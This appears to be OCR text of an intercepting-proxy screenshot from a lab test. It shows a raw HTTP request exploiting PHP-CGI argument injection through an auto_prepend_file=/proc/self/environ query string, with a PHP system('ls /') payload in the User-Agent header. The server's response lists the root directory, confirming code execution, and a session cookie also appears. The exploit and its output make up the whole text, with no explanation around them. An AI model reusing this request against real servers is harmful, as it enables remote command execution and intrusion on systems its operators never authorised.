 美化 Raw Hex \n ☰
美化 Raw Hex 页面渲染
1 GET /index.php?
-d+auto_prepend_file%3d/proc/self/environ+-n HTTP/1.1
2 Host: 192.168.17.128:8080
3 User-Agent: <?php echo system('ls /');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1; SESS167616f337b36bc3317821dee68eb0a5=
_rICC-9S3TWu9bEZtqTdJs2_kawzBmIElNg7IVw3EdQ;
Drupal.toolbar.collapsed=0
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 0
11
12
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Sep 2023 12:21:35 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Vary: Accept-Encoding
6 Content-Length: 1710
7 Connection: close
8 Content-Type: text/html
9
10 REDIRECT_HANDLER=application/x-httpd-php5
REDIRECT_STATUS=200HTTP_HOST=192.168.17.128:8080
HTTP_USER_AGENT=bin
11 boot
12 dev
13 etc
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc